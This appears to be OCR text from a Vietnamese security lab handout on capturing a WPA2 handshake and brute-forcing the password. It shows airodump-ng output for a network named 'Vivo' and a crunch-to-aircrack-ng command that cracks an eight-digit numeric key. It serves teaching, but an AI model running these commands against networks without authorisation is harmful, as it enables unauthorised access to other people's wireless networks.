 1 2 3 4
11:59
root@kali: ~
Session Actions Edit View Help
CH 11 ][ Elapsed: 36 s ][ 2025-12-16 11:58 ][ WPA handshake: FE:E2:98:1D:63:4E
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
FE:E2:98:1D:63:4E -27 100 338 392 9 11 180 WPA2 CCMP PSK Vivo
BSSID STATION PWR Rate Lost Frames Notes Probes
7
FE:E2:98:1D:63:4E 6E:EB:BC:BF:17:27 -39 1e-24 3230 258 EAPOL
FE:E2:98:1D:63:4E FA:0A:65:29:1E:92 -20 1e- 1 0 516 EAPOL Vivo
Quitting ...
(root㉿kali)-[~]
# crunch 8 8 0123456789 -t 111%%%%% | aircrack-ng -w- lab6-01.cap --bssid FE:E2:98:1D:63:4E
Lab 6: Bắt gói tin và dò tìm mật khẩu WPA/WPA2
Ta dùng phương pháp kết hợp tool Crunch để brute-force (dò tìm vét cạn) không cần dùng
Wordlist có sẵn.
Cú pháp:
crunch 8 8 0123456789 -t 123%%%%% / aircrack-ng -w- lab6-01.cap --bssid EA:39:08:6E:A4:53